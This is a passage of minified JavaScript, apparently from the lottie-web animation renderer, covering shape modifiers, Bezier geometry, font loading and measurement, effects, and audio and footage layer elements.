i&&(r[e.length-1]=e[e.length-1].split(i[0])[0],n[0]=t[0].split(i[1])[1]),e.length>1&&t.length>1&&(i=getIntersection(e[0],t[t.length-1]))?[[e[0].split(i[0])[0]],[t[t.length-1].split(i[1])[1]]]:[r,n]}function pruneIntersections(e){for(var t,r=1;r<e.length;r+=1)t=pruneSegmentIntersection(e[r-1],e[r]),e[r-1]=t[0],e[r]=t[1];return e.length>1&&(t=pruneSegmentIntersection(e[e.length-1],e[0]),e[e.length-1]=t[0],e[0]=t[1]),e}function offsetSegmentSplit(e,t){var r,n,i,a,o=e.inflectionPoints();if(o.length===0)return[offsetSegment(e,t)];if(o.length===1||floatEqual(o[1],1))return r=(i=e.split(o[0]))[0],n=i[1],[offsetSegment(r,t),offsetSegment(n,t)];r=(i=e.split(o[0]))[0];var s=(o[1]-o[0])/(1-o[0]);return a=(i=i[1].split(s))[0],n=i[1],[offsetSegment(r,t),offsetSegment(a,t),offsetSegment(n,t)]}function OffsetPathModifier(){}function getFontProperties(e){for(var t=e.fStyle?e.fStyle.split(" "):[],r="normal",n="normal",i=t.length,a=0;a<i;a+=1)switch(t[a].toLowerCase()){case"italic":n="italic";break;case"bold":r="700";break;case"black":r="900";break;case"medium":r="500";break;case"regular":case"normal":r="400";break;case"light":case"thin":r="200"}return{style:n,weight:e.fWeight||r}}extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(e,t.c,0,null,this),this.o=PropertyFactory.getProp(e,t.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(e,t.tr,this),this.so=PropertyFactory.getProp(e,t.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(e,t.tr.eo,0,.01,this),this.data=t,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(e,t,r,n,i,a){var o=a?-1:1,s=n.s.v[0]+(1-n.s.v[0])*(1-i),l=n.s.v[1]+(1-n.s.v[1])*(1-i);e.translate(n.p.v[0]*o*i,n.p.v[1]*o*i,n.p.v[2]),t.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),t.rotate(-n.r.v*o*i),t.translate(n.a.v[0],n.a.v[1],n.a.v[2]),r.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),r.scale(a?1/s:s,a?1/l:l),r.translate(n.a.v[0],n.a.v[1],n.a.v[2])},RepeaterModifier.prototype.init=function(e,t,r,n){for(this.elem=e,this.arr=t,this.pos=r,this.elemsData=n,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t[r]);r>0;)r-=1,this._elements.unshift(t[r]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t]._processed=!1,e[t].ty==="gr"&&this.resetElements(e[t].it)},RepeaterModifier.prototype.cloneElements=function(e){var t=JSON.parse(JSON.stringify(e));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]._render=t,e[r].ty==="gr"&&this.changeGroupRender(e[r].it,t)},RepeaterModifier.prototype.processShapes=function(e){var t,r,n,i,a,o=!1;if(this._mdf||e){var s,l=Math.ceil(this.c.v);if(this._groups.length<l){for(;this._groups.length<l;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes(),o=!0}for(a=0,n=0;n<=this._groups.length-1;n+=1){if(s=a<l,this._groups[n]._render=s,this.changeGroupRender(this._groups[n].it,s),!s){var u=this.elemsData[n].it,f=u[u.length-1];f.transform.op.v!==0?(f.transform.op._mdf=!0,f.transform.op.v=0):f.transform.op._mdf=!1}a+=1}this._currentCopies=l;var v=this.o.v,d=v%1,p=v>0?Math.floor(v):Math.ceil(v),m=this.pMatrix.props,c=this.rMatrix.props,g=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var y,b,x=0;if(v>0){for(;x<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),x+=1;d&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,d,!1),x+=d)}else if(v<0){for(;x>p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),x-=1;d&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-d,!0),x-=d)}for(n=this.data.m===1?0:this._currentCopies-1,i=this.data.m===1?1:-1,a=this._currentCopies;a;){if(b=(r=(t=this.elemsData[n].it)[t.length-1].transform.mProps.v.props).length,t[t.length-1].transform.mProps._mdf=!0,t[t.length-1].transform.op._mdf=!0,t[t.length-1].transform.op.v=this._currentCopies===1?this.so.v:this.so.v+(this.eo.v-this.so.v)*(n/(this._currentCopies-1)),x!==0){for((n!==0&&i===1||n!==this._currentCopies-1&&i===-1)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(g[0],g[1],g[2],g[3],g[4],g[5],g[6],g[7],g[8],g[9],g[10],g[11],g[12],g[13],g[14],g[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),y=0;y<b;y+=1)r[y]=this.matrix.props[y];this.matrix.reset()}else for(this.matrix.reset(),y=0;y<b;y+=1)r[y]=this.matrix.props[y];x+=1,a-=1,n+=i}}else for(a=this._currentCopies,n=0,i=1;a;)r=(t=this.elemsData[n].it)[t.length-1].transform.mProps.v.props,t[t.length-1].transform.mProps._mdf=!1,t[t.length-1].transform.op._mdf=!1,a-=1,n+=i;return o},RepeaterModifier.prototype.addShape=function(){},extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(e,t.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(e,t){var r,n=shapePool.newElement();n.c=e.c;var i,a,o,s,l,h,u,f,v,d,p,m,c=e._length,g=0;for(r=0;r<c;r+=1)i=e.v[r],o=e.o[r],a=e.i[r],i[0]===o[0]&&i[1]===o[1]&&i[0]===a[0]&&i[1]===a[1]?r!==0&&r!==c-1||e.c?(s=r===0?e.v[c-1]:e.v[r-1],h=(l=Math.sqrt(Math.pow(i[0]-s[0],2)+Math.pow(i[1]-s[1],2)))?Math.min(l/2,t)/l:0,u=p=i[0]+(s[0]-i[0])*h,f=m=i[1]-(i[1]-s[1])*h,v=u-(u-i[0])*roundCorner,d=f-(f-i[1])*roundCorner,n.setTripleAt(u,f,v,d,p,m,g),g+=1,s=r===c-1?e.v[0]:e.v[r+1],h=(l=Math.sqrt(Math.pow(i[0]-s[0],2)+Math.pow(i[1]-s[1],2)))?Math.min(l/2,t)/l:0,u=v=i[0]+(s[0]-i[0])*h,f=d=i[1]+(s[1]-i[1])*h,p=u-(u-i[0])*roundCorner,m=f-(f-i[1])*roundCorner,n.setTripleAt(u,f,v,d,p,m,g),g+=1):(n.setTripleAt(i[0],i[1],o[0],o[1],a[0],a[1],g),g+=1):(n.setTripleAt(e.v[r][0],e.v[r][1],e.o[r][0],e.o[r][1],e.i[r][0],e.i[r][1],g),g+=1);return n},RoundCornersModifier.prototype.processShapes=function(e){var t,r,n,i,a,o,s=this.shapes.length,l=this.rd.v;if(l!==0)for(r=0;r<s;r+=1){if(o=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(o.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)o.addShape(this.processPath(t[n],l));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},PolynomialBezier.prototype.point=function(e){return[((this.a[0]*e+this.b[0])*e+this.c[0])*e+this.d[0],((this.a[1]*e+this.b[1])*e+this.c[1])*e+this.d[1]]},PolynomialBezier.prototype.derivative=function(e){return[(3*e*this.a[0]+2*this.b[0])*e+this.c[0],(3*e*this.a[1]+2*this.b[1])*e+this.c[1]]},PolynomialBezier.prototype.tangentAngle=function(e){var t=this.derivative(e);return Math.atan2(t[1],t[0])},PolynomialBezier.prototype.normalAngle=function(e){var t=this.derivative(e);return Math.atan2(t[0],t[1])},PolynomialBezier.prototype.inflectionPoints=function(){var e=this.a[1]*this.b[0]-this.a[0]*this.b[1];if(floatZero(e))return[];var t=-.5*(this.a[1]*this.c[0]-this.a[0]*this.c[1])/e,r=t*t-1/3*(this.b[1]*this.c[0]-this.b[0]*this.c[1])/e;if(r<0)return[];var n=Math.sqrt(r);return floatZero(n)?n>0&&n<1?[t]:[]:[t-n,t+n].filter(function(i){return i>0&&i<1})},PolynomialBezier.prototype.split=function(e){if(e<=0)return[singlePoint(this.points[0]),this];if(e>=1)return[this,singlePoint(this.points[this.points.length-1])];var t=lerpPoint(this.points[0],this.points[1],e),r=lerpPoint(this.points[1],this.points[2],e),n=lerpPoint(this.points[2],this.points[3],e),i=lerpPoint(t,r,e),a=lerpPoint(r,n,e),o=lerpPoint(i,a,e);return[new PolynomialBezier(this.points[0],t,i,o,!0),new PolynomialBezier(o,a,n,this.points[3],!0)]},PolynomialBezier.prototype.bounds=function(){return{x:extrema(this,0),y:extrema(this,1)}},PolynomialBezier.prototype.boundingBox=function(){var e=this.bounds();return{left:e.x.min,right:e.x.max,top:e.y.min,bottom:e.y.max,width:e.x.max-e.x.min,height:e.y.max-e.y.min,cx:(e.x.max+e.x.min)/2,cy:(e.y.max+e.y.min)/2}},PolynomialBezier.prototype.intersections=function(e,t,r){t===void 0&&(t=2),r===void 0&&(r=7);var n=[];return intersectsImpl(intersectData(this,0,1),intersectData(e,0,1),0,t,n,r),n},PolynomialBezier.shapeSegment=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[t],e.o[t],e.i[r],e.v[r],!0)},PolynomialBezier.shapeSegmentInverted=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[r],e.i[r],e.o[t],e.v[t],!0)},extendPrototype([ShapeModifier],ZigZagModifier),ZigZagModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amplitude=PropertyFactory.getProp(e,t.s,0,null,this),this.frequency=PropertyFactory.getProp(e,t.r,0,null,this),this.pointsType=PropertyFactory.getProp(e,t.pt,0,null,this),this._isAnimated=this.amplitude.effectsSequence.length!==0||this.frequency.effectsSequence.length!==0||this.pointsType.effectsSequence.length!==0},ZigZagModifier.prototype.processPath=function(e,t,r,n){var i=e._length,a=shapePool.newElement();if(a.c=e.c,e.c||(i-=1),i===0)return a;var o=-1,s=PolynomialBezier.shapeSegment(e,0);zigZagCorner(a,e,0,t,r,n,o);for(var l=0;l<i;l+=1)o=zigZagSegment(a,s,t,r,n,-o),s=l!==i-1||e.c?PolynomialBezier.shapeSegment(e,(l+1)%i):null,zigZagCorner(a,e,l+1,t,r,n,o);return a},ZigZagModifier.prototype.processShapes=function(e){var t,r,n,i,a,o,s=this.shapes.length,l=this.amplitude.v,h=Math.max(0,Math.round(this.frequency.v)),u=this.pointsType.v;if(l!==0)for(r=0;r<s;r+=1){if(o=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(o.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)o.addShape(this.processPath(t[n],l,h,u));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},extendPrototype([ShapeModifier],OffsetPathModifier),OffsetPathModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this.miterLimit=PropertyFactory.getProp(e,t.ml,0,null,this),this.lineJoin=t.lj,this._isAnimated=this.amount.effectsSequence.length!==0},OffsetPathModifier.prototype.processPath=function(e,t,r,n){var i=shapePool.newElement();i.c=e.c;var a,o,s,l=e.length();e.c||(l-=1);var h=[];for(a=0;a<l;a+=1)s=PolynomialBezier.shapeSegment(e,a),h.push(offsetSegmentSplit(s,t));if(!e.c)for(a=l-1;a>=0;a-=1)s=PolynomialBezier.shapeSegmentInverted(e,a),h.push(offsetSegmentSplit(s,t));h=pruneIntersections(h);var u=null,f=null;for(a=0;a<h.length;a+=1){var v=h[a];for(f&&(u=joinLines(i,f,v[0],r,n)),f=v[v.length-1],o=0;o<v.length;o+=1)s=v[o],u&&pointEqual(s.points[0],u)?i.setXYAt(s.points[1][0],s.points[1][1],"o",i.length()-1):i.setTripleAt(s.points[0][0],s.points[0][1],s.points[1][0],s.points[1][1],s.points[0][0],s.points[0][1],i.length()),i.setTripleAt(s.points[3][0],s.points[3][1],s.points[3][0],s.points[3][1],s.points[2][0],s.points[2][1],i.length()),u=s.points[3]}return h.length&&joinLines(i,f,h[0][0],r,n),i},OffsetPathModifier.prototype.processShapes=function(e){var t,r,n,i,a,o,s=this.shapes.length,l=this.amount.v,h=this.miterLimit.v,u=this.lineJoin;if(l!==0)for(r=0;r<s;r+=1){if(o=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(o.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)o.addShape(this.processPath(t[n],l,u,h));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)};var FontManager=function(){var e={w:0,size:0,shapes:[],data:{shapes:[]}},t=[];t=t.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var r=127988,n=["d83cdffb","d83cdffc","d83cdffd","d83cdffe","d83cdfff"];function i(u,f){var v=createTag("span");v.setAttribute("aria-hidden",!0),v.style.fontFamily=f;var d=createTag("span");d.innerText="giItT1WQy@!-/#",v.style.position="absolute",v.style.left="-10000px",v.style.top="-10000px",v.style.fontSize="300px",v.style.fontVariant="normal",v.style.fontStyle="normal",v.style.fontWeight="normal",v.style.letterSpacing="0",v.appendChild(d),document.body.appendChild(v);var p=d.offsetWidth;return d.style.fontFamily=function(m){var c,g=m.split(","),y=g.length,b=[];for(c=0;c<y;c+=1)g[c]!=="sans-serif"&&g[c]!=="monospace"&&b.push(g[c]);return b.join(",")}(u)+", "+f,{node:d,w:p,parent:v}}function a(u,f){var v,d=document.body&&f?"svg":"canvas",p=getFontProperties(u);if(d==="svg"){var m=createNS("text");m.style.fontSize="100px",m.setAttribute("font-family",u.fFamily),m.setAttribute("font-style",p.style),m.setAttribute("font-weight",p.weight),m.textContent="1",u.fClass?(m.style.fontFamily="inherit",m.setAttribute("class",u.fClass)):m.style.fontFamily=u.fFamily,f.appendChild(m),v=m}else{var c=new OffscreenCanvas(500,500).getContext("2d");c.font=p.style+" "+p.weight+" 100px "+u.fFamily,v=c}return{measureText:function(g){return d==="svg"?(v.textContent=g,v.getComputedTextLength()):v.measureText(g).width}}}function o(u){var f=0,v=u.charCodeAt(0);if(v>=55296&&v<=56319){var d=u.charCodeAt(1);d>=56320&&d<=57343&&(f=1024*(v-55296)+d-56320+65536)}return f}function s(u){var f=o(u);return f>=127462&&f<=127487}var l=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this._warned=!1,this.initTime=Date.now(),this.setIsLoadedBinded=this.setIsLoaded.bind(this),this.checkLoadedFontsBinded=this.checkLoadedFonts.bind(this)};l.isModifier=function(u,f){var v=u.toString(16)+f.toString(16);return n.indexOf(v)!==-1},l.isZeroWidthJoiner=function(u){return u===8205},l.isFlagEmoji=function(u){return s(u.substr(0,2))&&s(u.substr(2,2))},l.isRegionalCode=s,l.isCombinedCharacter=function(u){return t.indexOf(u)!==-1},l.isRegionalFlag=function(u,f){var v=o(u.substr(f,2));if(v!==r)return!1;var d=0;for(f+=2;d<5;){if((v=o(u.substr(f,2)))<917601||v>917626)return!1;d+=1,f+=2}return o(u.substr(f,2))===917631},l.isVariationSelector=function(u){return u===65039},l.BLACK_FLAG_CODE_POINT=r;var h={addChars:function(u){if(u){var f;this.chars||(this.chars=[]);var v,d,p=u.length,m=this.chars.length;for(f=0;f<p;f+=1){for(v=0,d=!1;v<m;)this.chars[v].style===u[f].style&&this.chars[v].fFamily===u[f].fFamily&&this.chars[v].ch===u[f].ch&&(d=!0),v+=1;d||(this.chars.push(u[f]),m+=1)}}},addFonts:function(u,f){if(u){if(this.chars)return this.isLoaded=!0,void(this.fonts=u.list);if(!document.body)return this.isLoaded=!0,u.list.forEach(function(I){I.helper=a(I),I.cache={}}),void(this.fonts=u.list);var v,d=u.list,p=d.length,m=p;for(v=0;v<p;v+=1){var c,g,y=!0;if(d[v].loaded=!1,d[v].monoCase=i(d[v].fFamily,"monospace"),d[v].sansCase=i(d[v].fFamily,"sans-serif"),d[v].fPath){if(d[v].fOrigin==="p"||d[v].origin===3){if((c=document.querySelectorAll('style[f-forigin="p"][f-family="'+d[v].fFamily+'"], style[f-origin="3"][f-family="'+d[v].fFamily+'"]')).length>0&&(y=!1),y){var b=createTag("style");b.setAttribute("f-forigin",d[v].fOrigin),b.setAttribute("f-origin",d[v].origin),b.setAttribute("f-family",d[v].fFamily),b.type="text/css",b.innerText="@font-face {font-family: "+d[v].fFamily+"; font-style: normal; src: url('"+d[v].fPath+"');}",f.appendChild(b)}}else if(d[v].fOrigin==="g"||d[v].origin===1){for(c=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),g=0;g<c.length;g+=1)c[g].href.indexOf(d[v].fPath)!==-1&&(y=!1);if(y){var x=createTag("link");x.setAttribute("f-forigin",d[v].fOrigin),x.setAttribute("f-origin",d[v].origin),x.type="text/css",x.rel="stylesheet",x.href=d[v].fPath,document.body.appendChild(x)}}else if(d[v].fOrigin==="t"||d[v].origin===2){for(c=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),g=0;g<c.length;g+=1)d[v].fPath===c[g].src&&(y=!1);if(y){var S=createTag("link");S.setAttribute("f-forigin",d[v].fOrigin),S.setAttribute("f-origin",d[v].origin),S.setAttribute("rel","stylesheet"),S.setAttribute("href",d[v].fPath),f.appendChild(S)}}}else d[v].loaded=!0,m-=1;d[v].helper=a(d[v],f),d[v].cache={},this.fonts.push(d[v])}m===0?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},getCharData:function(u,f,v){for(var d=0,p=this.chars.length;d<p;){if(this.chars[d].ch===u&&this.chars[d].style===f&&this.chars[d].fFamily===v)return this.chars[d];d+=1}return(typeof u=="string"&&u.charCodeAt(0)!==13||!u)&&console&&console.warn&&!this._warned&&(this._warned=!0,console.warn("Missing character from exported characters list: ",u,f,v)),e},getFontByName:function(u){for(var f=0,v=this.fonts.length;f<v;){if(this.fonts[f].fName===u)return this.fonts[f];f+=1}return this.fonts[0]},measureText:function(u,f,v){var d=this.getFontByName(f),p=u;if(!d.cache[p]){var m=d.helper;if(u===" "){var c=m.measureText("|"+u+"|"),g=m.measureText("||");d.cache[p]=(c-g)/100}else d.cache[p]=m.measureText(u)/100}return d.cache[p]*v},checkLoadedFonts:function(){var u,f,v,d=this.fonts.length,p=d;for(u=0;u<d;u+=1)this.fonts[u].loaded?p-=1:this.fonts[u].fOrigin==="n"||this.fonts[u].origin===0?this.fonts[u].loaded=!0:(f=this.fonts[u].monoCase.node,v=this.fonts[u].monoCase.w,f.offsetWidth!==v?(p-=1,this.fonts[u].loaded=!0):(f=this.fonts[u].sansCase.node,v=this.fonts[u].sansCase.w,f.offsetWidth!==v&&(p-=1,this.fonts[u].loaded=!0)),this.fonts[u].loaded&&(this.fonts[u].sansCase.parent.parentNode.removeChild(this.fonts[u].sansCase.parent),this.fonts[u].monoCase.parent.parentNode.removeChild(this.fonts[u].monoCase.parent)));p!==0&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFontsBinded,20):setTimeout(this.setIsLoadedBinded,10)},setIsLoaded:function(){this.isLoaded=!0}};return l.prototype=h,l}();function SlotManager(e){this.animationData=e}function slotFactory(e){return new SlotManager(e)}function RenderableElement(){}SlotManager.prototype.getProp=function(e){return this.animationData.slots&&this.animationData.slots[e.sid]?Object.assign(e,this.animationData.slots[e.sid].p):e},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(e){this.renderableComponents.indexOf(e)===-1&&this.renderableComponents.push(e)},removeRenderableComponent:function(e){this.renderableComponents.indexOf(e)!==-1&&this.renderableComponents.splice(this.renderableComponents.indexOf(e),1)},prepareRenderableFrame:function(e){this.checkLayerLimits(e)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(e){this.data.ip-this.data.st<=e&&this.data.op-this.data.st>e?this.isInRange!==!0&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):this.isInRange!==!1&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var e,t=this.renderableComponents.length;for(e=0;e<t;e+=1)this.renderableComponents[e].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return this.data.ty===5?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}};var getBlendMode=(blendModeEnums={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(e){return blendModeEnums[e]||""}),blendModeEnums;function SliderEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function AngleEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function ColorEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function PointEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function LayerIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function MaskIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function CheckboxEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function NoValueEffect(){this.p={}}function EffectsManager(e,t){var r,n=e.ef||[];this.effectElements=[];var i,a=n.length;for(r=0;r<a;r+=1)i=new GroupEffect(n[r],t),this.effectElements.push(i)}function GroupEffect(e,t){this.init(e,t)}function BaseElement(){}function FrameElement(){}function FootageElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.footageData=t.imageLoader.getAsset(this.assetData),this.initBaseData(e,t,r)}function AudioElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.initBaseData(e,t,r),this._isPlaying=!1,this._canPlay=!1;var n=this.globalData.getAssetsPath(this.assetData);this.audio=this.globalData.audioController.createAudio(n),this._currentTime=0,this.globalData.audioController.addAudio(this),this._volumeMultiplier=1,this._volume=1,this._previousVolume=null,this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0},this.lv=PropertyFactory.getProp(this,e.au&&e.au.lv?e.au.lv:{k:[100]},1,.01,this)}function BaseRenderer(){}extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(e,t){var r;this.data=e,this.effectElements=[],this.initDynamicPropertyContainer(t);var n,i=this.data.ef.length,a=this.data.ef;for(r=0;r<i;r+=1){switch(n=null,a[r].ty){case 0:n=new SliderEffect(a[r],t,this);break;case 1:n=new AngleEffect(a[r],t,this);break;case 2:n=new ColorEffect(a[r],t,this);break;case 3:n=new PointEffect(a[r],t,this);break;case 4:case 7:n=new CheckboxEffect(a[r],t,this);break;case 10:n=new LayerIndexEffect(a[r],t,this);break;case 11:n=new MaskIndexEffect(a[r],t,this);break;case 5:n=new EffectsManager(a[r],t,this);break;default:n=new NoValueEffect(a[r],t,this)}n&&this.effectElements.push(n)}},BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var e=0,t=this.data.masksProperties.length;e<t;){if(this.data.masksProperties[e].mode!=="n"&&this.data.masksProperties[e].cl!==!1)return!0;e+=1}return!1},initExpressions:function(){var e=getExpressionInterfaces();if(e){var t=e("layer"),r=e("effects"),n=e("shape"),i=e("text"),a=e("comp");this.layerInterface=t(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var o=r.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(o),this.data.ty===0||this.data.xt?this.compInterface=a(this):this.data.ty===4?(this.layerInterface.shapeInterface=n(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):this.data.ty===5&&(this.layerInterface.textInterface=i(this),this.layerInterface.text=this.layerInterface.textInterface)}},setBlendMode:function(){var e=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=e},initBaseData:function(e,t,r){this.globalData=t,this.comp=r,this.data=e,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(e,t){var r,n=this.dynamicProperties.length;for(r=0;r<n;r+=1)(t||this._isParent&&this.dynamicProperties[r].propType==="transform")&&(this.dynamicProperties[r].getValue(),this.dynamicProperties[r]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(e){this.dynamicProperties.indexOf(e)===-1&&this.dynamicProperties.push(e)}},FootageElement.prototype.prepareFrame=function(){},extendPrototype([RenderableElement,BaseElement,FrameElement],FootageElement),FootageElement.prototype.getBaseElement=function(){return null},FootageElement.prototype.renderFrame=function(){},FootageElement.prototype.destroy=function(){},FootageElement.prototype.initExpressions=function(){var e=getExpressionInterfaces();if(e){var t=e("footage");this.layerInterface=t(this)}},FootageElement.prototype.getFootageData=function(){return this.footageData},AudioElement.prototype.prepareFrame=function(e){if(this.prepareRenderableFrame(e,!0),this.prepareProperties(e,!0),this.tm._placeholder)this._currentTime=e/this.data.sr;else{var t=this.tm.v;this._currentTime=t}this._volume=this.lv.v[0];var r=this._volume*this._volumeMultiplier;this._previousVolume!==r&&(this._previousVolume=r,this.audio.volume(r))},extendPrototype([RenderableElement,BaseElement,FrameElement],AudioElement),AudioElement.prototype.renderFrame=function(){this.isInRange&&this._canPlay&&(this._isPlaying?(!this.audio.playing()||Math.abs(this._currentTime/this.globalData.frameRate-this.audio.seek())>.1)&&this.audio.seek(this._currentTime/this.globalData.frameRate):(this.audio.play(),this.audio.seek(this._currentTime/this.globalData.frameRate),this._isPlaying=!0))},AudioElement.prototype.show=function(){},AudioElement.prototype.hide=function(){this.audio.pause(),this._isPlaying=!1},AudioElement.prototype.pause=function(){this.audio.pause(),this._isPlaying=!1,this._canPlay=!1},AudioElement.prototype.resume=function(){this._canPlay=!0},AudioElement.prototype.setRate=function(e){this.audio.rate(e)},AudioElement.prototype.volume=function(e){this._volumeMultiplier=e,this._previousVolume=e*this._volume,this.audio.volume(this._previousVolume)},AudioElement.prototype.getBaseElement=function(){return null},AudioElement.prototype.destroy=function(){},AudioElement.prototype.sourceRectAtTime=function(){},AudioElement.prototype.initExpressions=function(){},BaseRenderer.prototype.checkLayers=function(e){var t,r,n=this.layers.length;for(this.completeLayers=!0,t=n-1;t>=0;t-=1)this.elements[t]||(r=this.layers[t]).ip-r.st<=e-this.layers[t].st&&r.op-r.st>e-this.layers[t].st&&this.buildItem(t),this.completeLayers=!!this.elements[t]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(e){switch(e.ty){case 2:return this.createImage(e);case 0:return this.createComp(e);case 1:return this.createSolid(e);case 3:default:return this.createNull(e);case 4:return this.createShape(e);case 5:return this.createText(e);case 6:return this.createAudio(e);case 13:return this.createCamera(e);case 15:return this.createFootage(e)}},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.createAudio=function(e){return new AudioElement(e,this.globalData,this)},BaseRenderer.prototype.createFootage=function(e){return new FootageElement(e,this.globalData,this)},BaseRenderer.prototype.buildAllItems=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(e){var 